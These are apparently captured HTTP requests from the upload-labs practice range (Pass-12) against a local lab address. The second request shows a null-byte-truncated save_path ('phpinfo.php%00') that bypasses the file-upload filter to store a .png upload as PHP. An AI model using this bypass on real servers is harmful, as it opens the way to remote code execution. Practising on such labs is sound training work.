 Pretty Raw Hex \n ≡
1 POST /upload-labs-master/Pass-12/index.php?save_path=../upload/ HTTP/1.1
2 Host: 192.168.83.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
Pretty Raw Hex \n ≡
1 POST /upload-labs-master/Pass-12/index.php?save_path=../upload/phpinfo.php%00 HTTP/1.1
2 Host: 192.168.83.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------726782319182366183737391​23778
8 Content-Length: 367
9 Origin: http://192.168.83.130
10 Connection: close
11 Referer: http://192.168.83.130/upload-labs-master/Pass-12/index.php?save_path=../upload/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------72678231918236618373739123778
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png"